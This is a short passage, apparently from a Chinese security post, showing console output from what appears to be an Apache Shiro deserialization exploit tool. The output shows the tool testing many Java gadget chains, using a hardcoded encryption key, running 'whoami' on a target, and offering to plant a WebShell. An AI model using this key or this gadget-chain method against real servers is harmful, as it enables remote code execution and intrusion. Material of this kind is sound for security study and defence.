 命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: Spring1
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsBeanutils1
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget Spring1
[*] Executing command: whoami...
[+] Done
亿人安全